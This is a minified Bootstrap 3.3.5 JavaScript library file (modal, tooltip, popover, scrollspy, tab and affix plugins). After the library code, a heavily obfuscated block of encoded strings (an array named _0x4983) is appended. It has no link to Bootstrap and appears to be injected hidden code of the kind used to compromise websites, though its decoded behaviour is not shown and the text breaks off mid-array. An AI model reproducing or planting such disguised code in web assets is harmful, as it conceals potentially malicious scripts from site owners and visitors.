if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),
d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);

var _0x4983=['cCo9WRfKW5u','ysfWW7tcRG','WRhdMSkDamoo','c3LnWPyn','x8ooddG','oGWzkCoI','W7yteXNcQW','WOuVxCoX','W7D7W7GPW5a','WQnwbSoBW6q','WO/cP37cGKO','gmkjW5CLWP8','jcalp8oe','WO3dIIaQWRa','qdpcJCkNDq','rSoDbsDZ','WP/dMtRcRbO','WOxdGCkxfmoE','W5/dVmk8eYO','pcFcHreT','iSoCWRDt','WOhcQbBdN1O','tSoXhqa','W4n7W5G0W6O','WQVdJWNdVGG','WO/cJhlcJZi','W4KlW73cMmkq','bsT8dmoM','W6fCaebv','eYS8pCoR','WRHCW64','k2XbW5BdHq','W64pW5JcLmkG','WPRdTcO8WQO','W5vgW6eRW5W','WQ7cOSkMcmkB','W47dTX0DeG','EsfAW4hcLG','bSoieYddPa','j8onWQXNW4u','qaFcU8oMWOq','lmolWRDqW6q','jmoqdaFdJq','xSo0WRVcSmo0','WQRcUmohlSkh','W5HSW5GHW7a','smofWORcICoq','BSkhW7xdS8k5','WQNcMCkYmmkW','jXPdaCoU','WQBcS3BcIX8','WOlcLd/dLvi','gIrGb8oi','WOFdPCkxkSoV','y8oTks4S','B8o5W6j9W6O','WOldJGhcPr4','WONcImo6cCkL','xMPFfmkVgG3dSvGtW5fq','WQjRnSoQW4y','W5FdQSkRdGy','gmo3WRVcSLy','WOnHoSooW7G','ttDQW7NcUq','WPVcLr3dOK8','WQ3cUdZdV1C','dZSiuG','yGlcNSkq','FSoeWR3cGSoH','WPddLc0FWQu','pmkrjtZcJW','W4hcGmkaWOVcKq','W6LefMfC','W7XBlf5Q','cJudra','W7j0W5xdQSkP','W5FdNXaEda','bSkXWOuIWRa','j8oDWR7cQ1q','WQVdVGeAWRi','W7aUiCoEra','W6pdVrmvcq','W7T7W5CnW5y','rmoPW4TeW78','xSoGaG11','WQBdMa4cWO8','WRJcRSkRdCkk','WPbQW6nUmW','wSoknhFcJq','zCoDW6Lp','WORcSCklhmkU','WRhdTI4mWPq','WO7cMCkoiCkD','rqZcPCo0WOq','nCo1WPhcQMC','WPldQCkZq1O','W67dImo4ESono8k9st9zWPhcRa','WRHAW691iG','dCknW7qUWPq','WQRdPYhdLau','W4K2W5JcOCk/','W4eYW5BcUmke','FSojWQtcHmo2','W5ORWOtcO8oe','nNrTWOy6','WPZcMxVcIhO','mSotfc/dLq','rGxcPW','W5HGkIldSa','x8o5i3FcKG','WPRdLbVdTc0','rCodWPxcKSoQ','WQJdK8kofmoH','WPDBW7TDma','WRFcN8obfmks','BCosWQ3cUW','ztNcPCo5WQO','WOFdNCkFz2G','W6SdW5/cM8ka','WPpcS0FcS2i','W6pcMCk+W4VcRW','WPpdS8kxEvi','WR/cLLhcLce','WRyGq8oLlW','WPxdNWhdIHK','WP7dUCkTg8ok','lY3dKJddIW','W79aACkKAW','wXfhW63cPa','WRlcJ8kth8kT','qqNcHKC9','bqeZmSon','W6xcVmkEWO3cLa','pGP1uCkL','ECoFowZcSG','mmolWRzAW7O','emowcWZdIW','ec7cPZeT','bmoQWO3cOa','ld0TWQldMa','W4ddTXWzea','W7DVnI3dJq','kdJdUbhdQq','W74OW7lcS8kx','W4mQWPO0Ba','WP3dImkxBhq','WO3cU37cRJi','W63cNmknWRlcRq','BcZcHmo1WQm','vmoFoZL4','uCoreMZcGW','WPXsfmomW74','W7jlistdRW','dw0XlCou','sSoFhvlcLW','yYz1W4VcOG','etaeC8ou','nrLhr8k5','W55ZySkaDW','v8oYmeZcLa','W7KvbINcMq','rsZcOCk4zG','fSolhWhdIG','f8kWW4SLWQW','j8k+W5ebWRO','bmkWW58/WQe','W49yW4RdM8kT','W6NdLJ8Enq','ld0xWQZdUG','WQTEW51Wea','lbhdKbpdRG','idpcJGSB','W7ysbYBcUG','xqhcOCkLwG','WPVdVSk+mCo9','q8ofjqm3','bJP+iCok','WO/dNdWEWOO','WPVcVIldTG','W7K+WQFcJSox','WRHJkSoqW5S','s8o1iar2','WR/cOSo0','mIGoamoB','zJVcRCoPWR8','WP7cP0lcR2a','WOddTSk3qNG','W4K+WOlcRCoD','nqaPemoI','WQBdL8kebG','eeL5WOmZ','WOtdKt/dQsm','sGBcPCoGWOq','EtbAW6xcNa','z8oDW7LtW5C','W79jW5hdUSkR','W4ejaqNcJW','WP9vW51qaW','j1PnWO8C','WRddTmk2sNS','hsmQWOldGW','WO/cMWBdMf0','WRBdQCkMDw4','W4LqbrFdJa','WQFdOrJdMH8','gstdQtJdUW','FxGud8ogBCosW4r6nSksWQzX','nSo3ebldGW','WQbWW6X+jG','W69jrmkXua','WQ3cKKNcGrO','WPRcMCkmmmkp','WQlcIZJdNLe','ax8zW6hcTa','nNq2FSk7','W4hcH8kpWPBcGG','lqb+dSkC','WRdcNSkUlSki','i3T/W7JdOq','WO7cGL7cSMO','jIzxkmoM','WQtcRCkMpSkr','WRpcUhhcN2S','WPddPHuiWOS','qJRcTwSB','WOddMbVcSb8','W4tdMr8jpG','WQu4rSo2bG','WOddKcJdPsm','WQZcGCkYeCkx','eISz','WQxdRJNcRXO','W4ykW7hcUmk+','zrNcGmoMWOa','WRavWQBcH8kO','WRlcLSkWjSk5','eh5ZW47dHW','W4zVECk3Fq','W64pW4tcNCkV','WQjMW5HunW','W5GVWRNcRCom','FYRcNhWt','vSoCesry','qCo4mG','WRdcUCkWbmkW','mqddTatdUa','pcv9t8kp','fa3dUrFdUW','W5rqz8kdDq','zGjVW6VcLa','amkWW7yIWQO','WOdcTLtcQZi','sSo5euZcRq','W4aqgYBcVa','vSo3WQ7cUSou','xHtcPMKx','ytfrW6ZcMW','aMy3W4lcKG','uCoZpGu0','xmoZmvZcNW','WR3cI8kWjCkf','obOs','yHlcImkEyG','W51wmLDU','WPVcTwFcSW','WR9imCo7W6m','ec8+smoW','WQBcHbFdM18','rmotkv7cOW','WPddNX4famkGWQi','WQ3dOcxcHsC','g8kVW4a4','mw80W7pcRq','pw1enG','pd1FvG','jJ9DoSoh','e3LPWPCq','W6XBbxHi','DCohaX82','WRRcVSo+mSk+','bGWqWQddIG','dHOGlmo9','atXtcmoz','WPZcHLxcVMO','W5dcMSknWOZcIG','h2jiW6RdTa','WRpdPdm7WOK','eGldOISe','oJGVWQFdGW','mc7dHIpdMG','fbuPjmo7','chDlWR0W','xmo3hrv7','W6ddTr8jma','c8oXWO7cVW','W5bmeZJdPG','W5Pyd1XX','WQRcMSkSpmkz','W6qbfq7cRq','j8kzW6exWRy','jCowcGBdQG','cHS2WR3dMa','n2nLWPqL','le13W7NdTG','xmoOj1ZcIW','j8k9W7a3WP0','WPhdGCkUjmo9','W45ZW5yvW4m','W5fdW78RW4O','WQldOt7dVIG','WO3dGIK','omoPgYpdOW','W7KGWPlcKW','W43dUSkKbrW','EJhcOmo0WQa','BdtcJsNcMq','wSoZoK0','W4FdImkMlIC','WPFdNYm/WPa','iZHyv8kq','W417n05S','W5qLWPlcImo0','WPVdJaVdTG8','WQlcNG3dJ28','laONzCoC','W4FcMmkjWPlcJG','W45BkfrV','WOhdMWRcRa','gY/cQIyJ','W64QWPFcPCo+','FCoTW6XcW5y','W5FdUrWena','W4CrWPRcOCo5','wSoRkcqT','nw9nW5xdHq','WPaHWQhcPSkt','EsNcVCkAFq','W6RdUSk7fa','WQ/dKsFcPsK','WQ/dKmk2EN4','W6WoW6VcH8kt','xqZcS8oNWPe','cavfu8ky','W7fFW5SqW4C','W4KhWRqhua','WOtdMZ7dIcu','WO/dGahcKGa','W4LhqmkZwW','WQddPdRcQq0','lbOtWP/dIa','W5X+dKnd','WQ/dSctdUd8','ncXQxmks','W4NdQ8kcdG8','hhGy','W4zDnKjv','cg9aWRa8','WP0kWORcHSk3','WR/cIglcTHa','WO7cO2ddTYK','ySoaW7nlW50','cComWR5rW5O','oCo6W7tdUG','oqRdTdZdIW','WPBdLZuo','gdVdPJldPG','W7LpW6GvW5y','ESoWWPtcOCoP','W5OAW7VcUSk7','qCoOme3cLG','C8osWRlcVW','WR7dOSkgg8oL','efb4W4ZdHG','WQRdO3mNWR0','mIVdIJZdHW','iCopWQdcOfW','aMnZW7FdLq','W6KgEthcKq','i8ojWRrE','j8o+WP1XW7i','BXZcGmkmyW','WR7dNCkDfG','qSo5ltqT','WOBdPJNcJb4','vZeQn8kq','WR/cMSkSjq','W4yxW7S','e1K7W57cIa','W49Fas/dUW','WPhdOHiNWO4','gaZcMsKo','W4XKmGZdVq','WPZdUWNcRci','W71NE0NdRG','W4ldSHqW','vSoVj0a','WP7cIWRcQGG','gMqwW6/cRa','W5LEW5xdJCkm','W4TqvSkGAW','lqjmimog','x8ohgrnH','WQJdTSkTfCoU','dmoAcGVdGa','W4ldHc0Zma','lfT+WQCA','jmoPlYpdUW','WPFcI8oWkCkD','b8oGWPLCW6m','WOtdGmk0kmod','W7f+W7ldNmkp','eSo0cqBdLq','W69IW6FdQmkL','WONcPxlcThS','W5rOcqVdRG','B8oFW5LmW74','W5iKibJcMW','CsH5W6lcJW','WO/cTdRdU1W','amoneqm','hWyMn8oB','W7FdIqSimG','gWeZWQJdGG','ia3cLs06','W6rYjfLC','WRBdKWBdUJ4','W7PJW4JdMSkt','W7SSW5JcU8kq','WRlcI8oEjCks','WRqrWPxcICkv','W4OAWRZcJmot','dCoFWPNcP0a','gde8uCoR','WRBdG8kZwfi','fYX+bCoa','WRX3W7Lvea','WOlcQhlcLNK','WQ01W4hcLSkT','a8k4W5ixWQS','hrOsWPZdNW','eSolerBdGa','WPDGjmooW4W','lMrjW5xdGW','W4btW6KZ','rGHLW7tcVq','W5btW6K','WOpcNqJdSKi','W6NdTHe7dG','WPJcRh3cUgW','vqZcMCkhCG','W5tdGZ0uaW','nmojWQXBW74','W7GQWQC+CG','WPxcR8k4k8kj','WQhcQmoYg8km','hYXRz8kP','W6hcImkhWRdcSW','b8kRW5C/WRy','ihX2W4NdRW','W6RdPSk4bq','WPhcHSokkmk0','zCosWPlcV8oA','stPkW6RcHa','W7nSW6mGW4m','bI8zuSoU','W6tdUZ80fa','WRddHSkteW','m8oXWObhW6y','WRJdSZBcLq4','WORcSgtcT3a','WQVdOmkTcSob','W7xcQ8kKWO7cQq','W7SlWQenqW','WOlcVYK','rGxcUe8P','W7i0lGFcNq','iwTVWOWI','brXltCkf','tmoTWQJcG8ow','oSoGpWVdQW','w8o0bKJcMa','WRRcTNFcVh4','qmoSaHuk','jCk0W4mKWPO','psBcHcOL','d8oTWR57W4m','WQNdJt3dMsW','WRihrCo5pG','iqGvqSoU','WQ4dWOBcOmk7','j3qXW6lcOW','W6eCW5RcR8k+','FWj3W4FcOW','WOBcO8krmCkm','W6NcUSkzWRZcOG','g0ynW6xcSG','WPlcJL7cSZO','WQjgW7Trpa','WQldTJ7dTIq','WQhdTmkiAKS','o1H+WRqf','hSkBW7yhWRK','ymovhaTo','naCifa','W5SIpqZcPG','W6FdRSkrb